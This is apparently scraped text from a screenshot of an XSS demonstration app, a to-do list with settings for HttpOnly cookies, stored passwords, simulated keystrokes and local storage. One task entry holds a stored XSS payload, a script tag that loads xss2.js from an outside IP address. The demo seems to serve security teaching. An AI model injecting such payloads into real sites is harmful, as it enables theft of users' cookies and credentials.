 Info Eval Search Blog Survey Donate RSVP List ToDo
todo.com/
<script src="http://192.168.45.223:80/xss2.js"></script>
All Active Completed
Allow users to delete items
Add Security
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
todo.com/
New Task...
All Active Completed
Allow users to delete items
Add Security